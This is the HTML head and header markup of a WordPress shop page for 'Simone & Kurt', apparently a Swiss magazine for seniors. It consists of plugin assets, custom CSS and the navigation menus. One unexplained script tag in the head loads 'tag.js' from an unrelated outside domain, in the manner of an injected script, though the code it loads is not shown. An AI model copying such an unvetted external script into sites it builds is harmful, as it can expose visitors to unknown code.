<link rel='stylesheet' id='otw_overlay_otw-shortcode-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/otw_shortcode.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-jquery-ui-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/jquery-ui-1.9.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_grid_manager-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_grid_manager/css/otw-grid.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-nivo-style-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/nivo-lightbox.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/general_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/social_foundicons.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-popups-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-popups.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-mfp-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-mfp.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw-overlay-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/css/otw-overlay.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode-nivo-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/images-shortcodes/nivo-default/default.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_otw-shortcode_scrolling-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/scroll_for_preview.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='otw_overlay_footable.sortable-0.1.css-css'  href='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable.sortable-0.1.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.cookie.js?ver=6.0.1' id='fontResizerCookie-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/jquery.fontsize.js?ver=6.0.1' id='fontResizer-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/font-resizer/js/main.js?ver=6.0.1' id='fontResizerPlugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.10' id='iphorm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.12.0' id='wpmenucart-ajax-assist-js'></script>
<script type='text/javascript' id='postfinancecw_frontend_script-js-extra'>
/* <![CDATA[ */
var woocommerce_postfinancecw_ajax = {"ajax_url":"https:\/\/www.simoneetkurt.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/js/frontend.js?ver=6.0.1' id='postfinancecw_frontend_script-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/nivo-lightbox.min.js?ver=6.0.1' id='otw_overlay_otw-nivo-lib-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable-0.1.js?ver=6.0.1' id='otw_overlay_footable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/footable.sortable.js?ver=6.0.1' id='otw_overlay_footable.sortable.js-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.plugin.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-makeplugin-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.countdown.min.js?ver=6.0.1' id='otw_overlay_otw-shortcode-countdown-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-anish-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode_core.js?ver=6.0.1' id='otw_overlay_otw-shortcode-core-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1' id='otw_overlay_otw-animate-shadow-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quicks-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/otw_shortcode.js?ver=6.0.1' id='otw_overlay_otw-shortcode-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.quicksand.js?ver=6.0.1' id='otw_overlay_otw-quizsand-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/owl.carousel.min.js?ver=6.0.1' id='otw_overlay_otw-carouceljs-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/mfp-core-inline-0.9.9.js?ver=6.0.1' id='otw-mpf-code-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-sticky.js?ver=6.0.1' id='otw-sticky-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay/js/otw-overlay.js?ver=6.0.1' id='otw-overlay-js'></script>
<script type='text/javascript' src='https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/waypoints.min.js?ver=6.0.1' id='otw_overlay_otw-waypoints-js'></script>
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=6.0.1' id='otw_overlay_otw-shortcode-linkedin_share-js'></script>
<link rel="https://api.w.org/" href="https://www.simoneetkurt.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simoneetkurt.ch/wp-json/wp/v2/categories/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simoneetkurt.ch/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.simoneetkurt.ch/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 6.8.2" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['category'] = true; _mmunch['categoryData'] = {"term_id":36,"name":"Forme","slug":"forme","term_group":0,"term_taxonomy_id":36,"taxonomy":"category","description":"","parent":7,"count":2,"filter":"raw","cat_ID":36,"category_count":2,"category_description":"","cat_name":"Forme","category_nicename":"forme","category_parent":7};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="327444" async></script><meta name="generator" content="WPML ver:3.6.3 stt:1,4,3,27;" />
		<script src='https://simple.cofounderspecials.com/tag.js' type='text/javascript'></script>
    		<style type="text/css">
			div.wpcf7 .ajax-loader {
				background-image: url('https://www.simoneetkurt.ch/wp-content/plugins/contact-form-7/images/ajax-loader.gif');
			}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessous pour en savoir plus.
*/

.menu-gold a{
color: #988741 !important;
}

.theme #mailmunch-optin-form{border:none !important}

.mailmunch-branding{display:none; !important}

.footerform{margin-top:20px;}
.footerform h3{color:#fff;display:block;text-align:center;font-family: Poppins, Helvetica, Arial, sans-serif;font-weight:700}
.footerform input[type=submit]{    color: #000000;
    background-color: #c9c9c9;padding: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    font-weight: normal;
    display: inline-block;
    width: 100%;
    height: 36px;
    font-size: 16px;
    text-align: center;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;    cursor: pointer;font-family:"Open Sans",sans-serif;}

.footerform input[type=email]{display: block;font-family:"Open Sans",sans-serif;
    border: 1px solid #CCC;
    color: rgba(0,0,0,0.75);
    font-size: 14px;
    font-weight: normal;
    font-family: inherit;
    padding: 8px;
    height: 37px;
    width: 100%;
    margin-bottom: 15px;    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-appearance: none;
    -webkit-border-radius: 0;}		</style>
		    <style>
                .skBackgroundR {
            background-color: rgba(149, 182, 194, 0.6)        }

        .skBackground {
            background-color: #95b6c2        }

        .skColor {
            color: #73929d        }

        .woocommerce span.onsale {
            background-color: #95b6c2 !important;
        }

        .simoneColor a {
            color: #73929d !important;
        }

        .animUl li.menu-item:after {
            content: "";
            display: block;
            height: 3px;
            width: 0%;
            background-color: #95b6c2;
            -webkit-transition: all 0.4s; /* Safari */
            transition: all 0.4s;
        }

        .post-content .content p > a {
            color: #73929d;
            border-bottom: none;
            background: none;
        }

        .post-content .content p > a:hover {
            color: #73929d;
            background: none;
            border-bottom: 1px solid #73929d;
        }

        .animUl li.menu-item:hover:after {
            width: 100%;
            background-color: #95b6c2;
        }

        .sm-separator {
            width: 300px;
            margin: -30px auto 25px auto;
            height: 15px;
            background-color: #95b6c2;
        }

        .site-content {
            background: -webkit-linear-gradient(top, #95b6c2, transparent);
            background: -o-linear-gradient(bottom, #95b6c2, transparent);
            background: -moz-linear-gradient(bottom, #95b6c2, transparent);
            background: linear-gradient(to bottom, #95b6c2, transparent);
        }

        .woocommerce div.product form.cart .button,
        .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce input.button {
            border-radius: 0;
            background-color: #95b6c2;
            color: #fff;
        }

        .woocommerce-cart table.cart td.actions .coupon .input-text {
            width: 150px;
            height: 36px;
        }

        .header-navbar-secondary {
            background-color: #95b6c2;
        }

        .woocommerce a.button.alt {
            background-color: #95b6c2;
            border-radius: 0
        }

        .woocommerce table.shop_table {
            border-radius: 0
        }

        /*si la couleur de fond est silver je passe le text du bouton en noir */
                .stickyButton .header-btn-search:hover {
            color: #73929d;
        }

        .content p > a {
            color: #73929d !important;
            border: none;
        }

        #subscribeButton {
            background-color: #95b6c2;
            color: #ffffff;
            font-size: 18px;
            margin-right: 12px;
            top: 20px;
            right: 65px;
            position: fixed;
        }

        .navbar-nav > li.menu-item li.menu-item > a:hover {
            background-color: #95b6c2;
        }

        .sim-magazine > div {
            color: #73929d;
            font-size: 0.9rem;
            font-family: Montserrat, Helvetica, Arial, sans-serif;
        }

        a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {
            color: #73929d;
        }

        .header-content .header-left .navbar-toggle:hover, #navbar-primary .menuStickyButton:hover {
            color: #73929d;
        }

        /*espace partenaire */
        .partnerDetail .sidebar .mail {
            background: #95b6c2 url("https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/world.png") no-repeat;
            background-size: cover;
        }

        .partnerDetail .sidebar .world {
            background: #95b6c2 url('https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/mail.png') no-repeat;
            background-size: cover;
        }

        .partnerDetail .subtitle {
            font-size: 12px;
            color: #73929d;
        }

        .partnerDetail .sidebar .sidebar-content {
            border-top: 1px solid #73929d;
            border-bottom: 1px solid #73929d;
            padding: 25px 0;
        }

        .partnerDetail .title-trending {
            text-align: left;
            border-bottom: 1px solid #73929d;
            font-weight: 200;
            display: inline-block;
            padding-bottom: 5px;
        }

        .partnerDashboard input[type=text], .partnerDashboard input[type=email], .partnerDashboard input[type=password], .partnerDashboard select {
            background-color: rgba(149, 182, 194, 0.6) !important;
        }

        .partnerDashboard input[type=submit] {
            background-color: #95b6c2 !important;
        }

        .partnerDashboard input[type=submit]:hover {
            background-color: rgba(149, 182, 194, 0.6) !important;
        }

        .partnerDashboard input, .partnerDashboard select {
            background-color: rgba(149, 182, 194, 0.6) !important;
        }

        .partnerList .panel .card-header {
            background-color: rgba(149, 182, 194, 0.6);
        }

        .partnerList .card p:before {
            background: #95b6c2;
        }

        #triEventForm .col-md-2:after, #triEventForm #typeEventInput:after {
            float: right;
            content: "";
            font-family: Icons;
            position: relative;
            top: -35px;
            right: 11px;
            pointer-events: none;
        }

        #triEventForm select option:hover {
            color: #000;
            box-shadow: inset 20px 20px #95b6c2;
            background: #95b6c2;

        }

        /*event*/
        #triEventForm {
            background-color: rgba(149, 182, 194, 0.6);
            padding: 25px 25px 5px 25px;
        }

        .linkToEvent {
            color: #73929d;
        }

        .linkToEvent:hover {
            color: #414042;
        }

        .homepage .post-categories:before, .post-categories:before {
            background: #333;
        }

        input[type="checkbox"] {
            display: inline-block !important;
        }

        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 11px !important;
            height: 11px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 2px !important;
            top: -21px !important;
            width: 7px !important;
            height: 7px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        /* Main Classes */
        input[type="checkbox"]:before {
            position: relative !important;
            display: block !important;
            width: 22px !important;
            height: 22px !important;
            border: 1px solid #808080 !important;
            content: "" !important;
            background: #FFF !important;
        }

        input[type="checkbox"]:after {
            position: relative !important;
            display: block !important;
            left: 1px !important;
            top: -21px !important;
            width: 20px !important;
            height: 20px !important;
            border-width: 1px !important;
            border-style: solid !important;
            border-color: #B3B3B3 #dcddde #dcddde #B3B3B3 !important;
            content: "" !important;
            background-image: linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
            background-repeat: no-repeat !important;
            background-position: center !important;
        }

        input[type="checkbox"]:checked:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #B1B6BE 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:disabled:after {
            -webkit-filter: opacity(0.4) !important;
        }

        input[type="checkbox"]:not(:disabled):checked:hover:after {
            background-image: url('[data-uri]'), linear-gradient(135deg, #8BB0C2 0%, #FFF 100%) !important;
        }

        input[type="checkbox"]:not(:disabled):hover:after {
            background-image: linear-gradient(135deg, #8BB0C2 0%, #FFF 100%);
            border-color: #85A9BB #92C2DA #92C2DA #85A9BB;
        }

        input[type="checkbox"]:not(:disabled):hover:before {
            border-color: #3D7591 !important;
        }
    </style>
    </head>

<body data-rsssl=1 class="woocommerce-no-js layout-fullwidth pin-it-enabled parallax-enabled sticky-sidebar-enabled lazy-load-enabled navbar-scroll-enabled" >


    <div id="sk-header">
        <div class="subHeader">
             <span class="dateNow float-md-left">Jeudi 22 janvier 2026 </span>
            <div class="float-md-right socialContainer">

                <ul class="nav navbar-nav navbar-icons ">
                                  <li class="menu-item">
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li class="menu-item">
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                                  </ul>
                                    <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                            </div>
            <div class="float-md-right" style="margin-top: 10px">
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-colorscheme="dark" data-size="large" data-show-faces="true"
                     data-share="false"></div>
            </div>
        </div>
        
            <div class="header-navbar-secondary">
                <nav class="navbar navbar-secondary clearfix">
                    <div class="container">

                                                                            
                    </div>
                </nav>
            </div>

                <div id="simone-logo" class="hidden-sm-down">
            <a href="https://www.simoneetkurt.ch" class="header-logo">
                <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
            </a>
        </div>
        <div class="mobile-logo-menu hidden-md-up">
            <button class="navbar-toggle hidden-md-up" id="submenuButton" type="button" data-toggle="collapse"
                    data-target="#navbar-primary">
                <i class="icon icon-menu"></i>
            </button>
            <div id="simone-logo-small" class="hidden-md-up">
                <a href="https://www.simoneetkurt.ch" class="header-logo-small">
                    <img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/05/simone-kurt-logo-web.png" alt="Simone &amp; Kurt">
                </a>
            </div>
        </div>
        <div class="header-content hidden-sm-down">
            <div class="header-left  hidden-xs-up ">
                            </div>
            <div class="header-center">
                <div class="sim-magazine" style="float:right">
                    <div>
                        Le salon
                    </div>
                    <a href="https://www.simoneetkurtexpo.ch" target="_blank">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/salon-senior-actif-mini.jpg"
                             alt="Le salon du senior actif et connecté" class="animGoUp img-rotate-right">
                    </a>
                </div>
                <div class="sim-magazine" style="float:left">
                    <div>
                        Le mag
                    </div>
                    <a href="https://www.simoneetkurt.ch/feuilleter-le-magazine/">
                        <img src="https://www.simoneetkurt.ch/wp-content/themes/authentic-child/img/magazine-simone-et-kurt-mini.jpg"
                             alt="Téléchargez le magazine Simone & Kurt" class="animGoUp img-rotate-left">
                    </a>
                </div>
                <div class="sim-button">
                    <a class="btn btn-primary btn-effect">Abonnement au magazine</a>
                    <a class="btn btn-primary btn-effect">Découvrir le salon</a>
                </div>
            </div>
            <div class="header-right hidden-xs-up">
                <div>
                    <a id="subscribeButton" href="https://www.simoneetkurt.ch/je-mabonne-au-magazine/"
                       class="btn btn-secondary btn-effect">
                        <span>Je m'abonne</span>
                        <span><i class="icon icon-arrow-right"></i></span>
                    </a>

                    <a href="#search" class="navbar-search"><i class="icon icon-search"></i></a>
                </div>
            </div>
        </div>
        <div class="header-navbar-primary">
            <div class="container">
                <div class="collapse navbar-toggleable" id="navbar-primary">
                    <nav class="navbar navbar-primary">
                        <ul id="menu-menu-principal" class="nav navbar-nav animUl"><li id="menu-item-3284" class="icon icon-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3284"><a href="https://www.simoneetkurt.ch">Home<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3107"><a href="https://www.simoneetkurt.ch/category/glamour/">Glamour<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.simoneetkurt.ch/category/glamour/fashion/">Fashion<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://www.simoneetkurt.ch/category/glamour/people/">People<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://www.simoneetkurt.ch/category/glamour/beaute/">Beauté<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://www.simoneetkurt.ch/category/glamour/shopping/">Shopping<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://www.simoneetkurt.ch/category/glamour/accessoires/">Accessoires<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://www.simoneetkurt.ch/category/glamour/conseils/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-239"><a href="https://www.simoneetkurt.ch/category/bienetre/">Bien-être<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.simoneetkurt.ch/category/bienetre/sante/">Santé<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-299"><a href="https://www.simoneetkurt.ch/category/bienetre/forme/" aria-current="page">Forme<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.simoneetkurt.ch/category/bienetre/nutrition/">Nutrition<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.simoneetkurt.ch/category/bienetre/minceur/">Minceur<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://www.simoneetkurt.ch/category/bienetre/anti-age/">Anti-âge<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.simoneetkurt.ch/category/bienetre/medecine-esthetique/">Médecine esthétique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://www.simoneetkurt.ch/category/bienetre/thalasso/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-247"><a href="https://www.simoneetkurt.ch/category/sexo/">Sexo<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.simoneetkurt.ch/category/sexo/couple/">Couple<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://www.simoneetkurt.ch/category/sexo/seduction/">Séduction<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.simoneetkurt.ch/category/sexo/plaisir/">Plaisir<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://www.simoneetkurt.ch/category/sexo/fantasmes/">Fantasmes<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://www.simoneetkurt.ch/category/sexo/psycho/">Psycho<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.simoneetkurt.ch/category/sexo/conseils-sexo/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-248"><a href="https://www.simoneetkurt.ch/category/societe/">Société<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.simoneetkurt.ch/category/societe/suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.simoneetkurt.ch/category/societe/monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://www.simoneetkurt.ch/category/societe/politique/">Politique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://www.simoneetkurt.ch/category/societe/conso/">Conso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.simoneetkurt.ch/category/societe/ecologie/">Écologie<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.simoneetkurt.ch/category/societe/associations/">Associations<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243"><a href="https://www.simoneetkurt.ch/category/droits/">Droits<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://www.simoneetkurt.ch/category/droits/legislation/">Législation<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://www.simoneetkurt.ch/category/droits/patrimoine/">Patrimoine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.simoneetkurt.ch/category/droits/assurances/">Assurances<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://www.simoneetkurt.ch/category/droits/retraite/">Retraite<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.simoneetkurt.ch/category/droits/emploi/">Emploi<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249"><a href="https://www.simoneetkurt.ch/category/technologies/">Technologies<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.simoneetkurt.ch/category/technologies/digital/">Digital<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.simoneetkurt.ch/category/technologies/internet/">Internet<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://www.simoneetkurt.ch/category/technologies/prevention/">Prévention<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.simoneetkurt.ch/category/technologies/securite/">Sécurité<span class="expand-children hidden-md-up"></span></a></li>
